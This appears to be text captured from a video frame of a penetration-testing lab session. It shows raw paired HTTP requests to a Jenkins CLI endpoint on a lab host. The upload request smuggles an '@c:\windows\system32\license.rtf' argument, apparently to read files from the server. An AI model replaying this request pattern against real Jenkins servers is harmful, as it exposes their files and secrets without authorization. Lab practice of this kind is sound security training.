 kali: default
kali: default
vmware: GOAD-DC01
vmware: GOAD-DC02
vmware: GOAD-SRV02
1 2 3 4
3:18
less download.txt
less download.txt 221x23
POST /cli?remoting=false HTTP/1.1
Session: 4ffb4d71-6222-4c4d-934a-573bc2b1bbf2
Side: download
User-Agent: Java/17.0.11
Host: kingslanding:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 0
HTTP/1.1 200 OK
Date: Mon, 26 Aug 2024 09:58:37 GMT
X-Content-Type-Options: nosniff
Hudson-Duplex: true
Transfer-Encoding: chunked
Server: Jetty(10.0.13)
1
.
7
.....
:_
less upload.txt 221x23
POST /cli?remoting=false HTTP/1.1
Content-type: application/octet-stream
Session: 4ffb4d71-6222-4c4d-934a-573bc2b1bbf2
Side: upload
User-Agent: Java/17.0.11
Host: kingslanding:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Transfer-Encoding: chunked
b
.......help
27
...".. @c:\windows\system32\license.rtf
c
.......UTF-8
9
.......en
5
.....
0
:_